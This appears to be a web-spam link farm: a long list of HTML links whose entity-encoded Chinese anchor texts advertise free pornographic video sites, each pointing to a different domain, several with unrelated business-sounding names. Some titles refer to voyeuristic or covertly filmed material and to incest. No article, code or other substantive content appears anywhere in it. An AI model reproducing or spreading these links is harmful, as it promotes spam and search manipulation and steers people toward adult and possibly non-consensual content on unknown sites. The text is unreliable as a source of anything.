<a href="http://nwgc158.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://9mlx.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://giyth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://jingjinzs.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://rojtss.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://direxianlan.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://p6620.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njzy88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://meijia77.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zs1012.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhetuku.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://aschine.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://tjqpai.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://alicehostel.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://023160.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://rmhzs.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://windows963.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huahuashop.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://lascarf.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haolifamily.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gdjly88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://0774k.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkqkl.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://dggyqc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://lnwldc.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yigan16.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dldbxf.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://smengya.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://firstredian.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://huatilou.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://620kb.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://qsgmb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://668suv.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://titanmic.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://petexpo.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxishj.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
